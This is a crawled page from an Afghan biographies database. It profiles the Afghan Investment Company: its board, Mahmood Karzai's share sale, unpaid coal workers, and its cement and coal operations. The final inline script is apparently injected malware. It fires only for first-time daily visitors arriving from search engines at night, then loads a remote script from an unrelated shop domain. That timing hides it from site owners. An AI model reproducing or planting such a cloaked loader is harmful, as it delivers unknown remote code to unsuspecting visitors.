

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.afghan-bios.info/index.php?option=com_afghanbios&id=39&task=view&total=5017&start=129&Itemid=2
body_size: 6904
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://www.afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://www.afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://www.afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 130 of 5247</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5247&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3249&task=view&total=5247&start=128&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4431&task=view&total=5247&start=130&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5247&start=5246&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Afghan Investment Company  (AIC)</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Afghan Investment Company  (AIC)</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Chairman AIC and AIC Board Members</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>AFGHAN INVESTMENT COMPANY (AIC)</strong><br />
	<br />
	<strong>AfghanBios View: </strong><br />
	<img alt="Karzai_Mahmood" height="264" src="/images/stories/afghan_bios_2011/Karzai_Mahmood.jpg" style="margin-right: 10px; float: left;" width="203" />Mahmood Karzai - brother of President Karzai - was in the Board of Directors of AIC which controls two coal mines and a cement factory. He shares resposibilty for payment of workers in Afghan Coal LLC and Afghan Cement LLC. Does he care? Alleging non-payment of salaries over the last three months (Nov., Dec. 2009, Jan. 2010) hundreds of workers of two coal extraction companies went on a strike in northern Baghlan province on Wednesday. The 350 workers of Afghan Coal warned of blocking the highways leading to Karkar and Dodkash coal reservoirs in Pul-i-Khumri, if their demands were not met. Afghan Coal Company Director Eng. Munir Ahmad confirmed non-payment of salaries to employees. However, he said all-out efforts were on to clear workers&#39; dues as soon as possible.<br />
	<br />
	Karzai has sold his AIC shares, raising questions about the future of this nationally important asset. &ldquo;I had to sell my shares at the AIC, because I had to pay money to Kabul Bank,&rdquo; Mahmoud Karzai told Afghanistan Today.<br />
	<br />
	The president&rsquo;s brother had come under pressure from the government to repay millions of dollars in loans when the dubious lending practices of the country&rsquo;s biggest financial institution became public and plunged the bank into crisis.<br />
	<br />
	Karzai&rsquo;s shares were bought by Mirwais Azizi, the CEO of Azizi Bank, who thereby increased his AIC investment. &ldquo;He bought them only recently, there have not been any changes in the strategy, yet. But maybe there will be plans in future&rdquo;, said Mohammad Muneer, the managing director of AIC&rsquo;s coal mining section. Azizi could not be reached for comment.(20110711)<br />
	&nbsp;</p>
<p>
	Sherkhan Farnood, Khalilullah Fruzi, Mrs. Farida Farnood and Sherin Khan have ceased to be the shareholders as they have sold their shares to Afghan Investment Company on March 16<sup>th</sup>, 2010. These shares are on sale.<br />
	<br />
	&nbsp;</p>
<p>
	Board of Directors&nbsp;<strong>Afghan Investment Company (AIC)</strong><br />
	Name&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Designation<br />
	Islamuddin Ahmadzai (20150207)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Chief Executive of Afghan Investment Company (AIC)<br />
	<br />
	<br />
	Mirwais Siddiqi,...................................................Head of AIC (20110814)<br />
	<br />
	1. SHERKHAN FARNOOD&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Chairman<br />
	2. (MAHMOOD KARZAI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CEO - sold his shares of ACI to Mirwais Aziz)<br />
	3..ABDUL HASEEN FAHIM&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Vice Chairmen<br />
	4. ABDUL GHAFAR DAWI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; Chief Secretary<br />
	5. EHSANULLAH BAYAT&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Member<br />
	6. Mrs. FARIDA FARNOOD&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Member<br />
	7. HAJI M. TAHIR ZAHIR&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Member<br />
	8. HAJI AZIZULLAH&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Member<br />
	9. QUSHQAR MURAD&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Member<br />
	10.&nbsp; H.SHERIN KHAN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Member<br />
	11.&nbsp; GULBAHAR HABIBI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Member<br />
	12. ABDULLAH HAMEEDI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Member&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />
	13. MOHD NAEEM GULBAHARI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Member</p>
<p>
	<strong>Executive Board:</strong><br />
	Name &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Designation<br />
	1. MAHMOOD KARZAI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; CEO<br />
	2. ABDUL HASEEN FAHIM&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Vice Chairmen<br />
	3. ABDUL GHAFAR DAWI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Chief Secretary<br />
	&nbsp;</p>
<p>
	<strong>Background:</strong><br />
	On April 20, 2005 an idea was born in a meeting that took place in the Afghanistan International Chamber of Commerce. The idea was to build a consortium for the purpose of bringing investment and build industries in Afghanistan in order to create jobs and help the economic growth of the country, Afghanistan. Afghan Investment Company (AIC) was created and 4500 shares of the AIC were sold in the first meeting of the shareholders.<br />
	<br />
	As its first endeavor, the shareholders decided to build the first modern cement plant in the city of Pol-e-Khomri, the province of Baghlan, located 250 Kilometers north of Kabul. 34 shareholders paid $10,000 per share in order to finance rehabilitation of the coal mines, to complete and finish Ghori II Cement Plant and a new modern cement plant with the capacity of 4000 TPD.<br />
	<br />
	The main objective of this consortium is to make contribution toward the development of infrastructure projects in order to resurrect the Afghan economy after 30 years of turmoil. Afghan Investment Company is formed by a group of highly successful and established Afghans with a solid base in Afghanistan and in-depth knowledge of the local conditions.<br />
	<br />
	Sherkhan Farnood is the chairman of AIC, he is also the Chairman and CEO of Kabul Bank, a leading financial institution in the country. He is assisted by a glittery of board members including Abdul Hussain Fahim-Vice Chairman, Mahmood Karzai-CEO and Abdul Ghafar Dawi as Secretary.<br />
	<br />
	AIC is registered as a Holding Company with two subsidiaries, AFGHAN CEMENT LLC and AFGHAN COAL LLC. AFGHAN CEMENT LLC Afghan Cement LLC, a subsidiary of Afghan Investment Company is the largest cement-manufacturing unit in Afghanistan with a production capacity of 400 MT clinker per day. It has a countrywide distribution network and its products are preferred on projects of national repute both locally and internationally due to the unparallel and consistent quality. Afghan Cement Company acquired Ghori Cement Factory in Pol-e-Khomri under the privatization initiative of the Government in April 2007.<br />
	<br />
	Starting from the privatization, the focus of the management has been on increasing capacity as well as utilization level of the plant. Ghori plant enjoys above-standard specifications with regards to its products due to the comparative advantage of having easy access to immense deposits of high-grade limestone / clay / coal /gypsum at relatively low cost.<br />
	<br />
	In the first three months of its operation AIC invested and repaired Ghori I and was successful to increase the plant production capacity from 150 TPD to 400 TPD. CAPACITY ADDITION To meet the increasing demand, AIC is in the process of completing Ghori II cement plant which was abandoned half finished by PSP when the red army left Afghanistan 20 years ago. Ghori II Cement Plant like Ghori I is wet system. Ghori II has two wet kilns each with a capacity of 500 TPD production. Ghori II shall be in operation in 2009.<br />
	<br />
	<strong>Expansion:</strong><br />
	Furthermore, the group is also setting up Ghori III Cement Plant which will be a new state of the art Greenfield Cement Plant near the existing Ghori II facility with a production line of 4000 TPD clinker. The plant is expected to be in operation by the end of 2010. GHORI CEMENT Ghori Cement enjoys above-standard specifications due to high-grade limestone / gypsum used and close monitoring of chemical composition and grinding fineness giving our customers a product of high strength and lasting durability.<br />
	<br />
	ACI strives for maintaining ideal initial and final setting time Our Cement has the privilege of being trusted in building following mega projects: * Nangrhar Canal * Mahiper and Naghlo Power Plants * Salang Highway * Sardih-e-Ghazni Dam * Sheberghan Petroleum and Gas Project * Cod-e-Barq Mazar-e-Sharif * Perwan Irrigation Canal * Ministry of Communication * Kabul Macroreyan * Other Govt. Buildings AFGHAN COAL LLC AFGHAN COAL LLC, a subsidiary of AIC, is developing and operating four coal mines namely Karkar, Dudkash, Ahandara and Khurdara near the existing cement facility at Pol-e-Khomri under the privatization initiative of the government in April 2007. The output shall primarily cater to the needs of the existing and proposed cement plants and the proposed captive 25 MW thermal power plant.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2015-02-07</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2009-11-18</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5247&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3249&task=view&total=5247&start=128&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4431&task=view&total=5247&start=130&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5247&start=5246&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>